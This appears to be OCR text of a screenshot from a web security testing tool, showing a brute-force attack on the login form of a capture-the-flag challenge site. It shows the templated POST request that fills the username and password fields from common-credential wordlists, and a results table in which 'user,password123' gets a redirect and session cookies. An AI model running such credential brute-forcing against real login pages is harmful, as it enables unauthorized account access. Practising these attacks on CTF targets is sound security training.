 继续
强制 HTTPS
历史
爆破示例
Request
数据包扫描
美 化
热加载
构造请求
1 POST /index.php HTTP/1.1
2 Host ? : web-a356381d02.challenge.xctf.org.cn
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Origin: http://web-a356381d02.challenge.xctf.org.cn
8 Content-Type: application/x-www-form-urlencoded
9 Referer: http://web-a356381d02.challenge.xctf.org.cn/index.php
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Length auto : 43
13
14 action=login&username={{payload(user_top10)}}&password={{payload
(passwd-top1000)}}
Responses 成功[1843] 失败[4] 请输入关键词搜索 仅匹配 提取
请求 Method 状态 响应大小 延迟(ms) Payloads
1539 POST 302 0 41 user,password123
1 POST 200 1528 74 ftp,root
2 POST 200 1528 78 www,123456
3 POST 200 1528 87 guest,root
4 POST 200 1528 97 root,root
5 POST 200 1528 87 user,root
快速预览 请求 响应 提取数据
1 HTTP/1.1 302 Found
2 Date: Sat, 07 Jun 2025 05:19:09 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 Server: TinyFat/0.99.75
6 X-Powered-By: PHP/8.3.21
7 Set-Cookie: username=user; expires=Sat, 07 Jun 2025 06:27:38 GMT; Max-Age=3600; path=/
8 Set-Cookie: role=user; expires=Sat, 07 Jun 2025 06:27:38 GMT; Max-Age=3600; path=/
9 Location: dashboard.php
10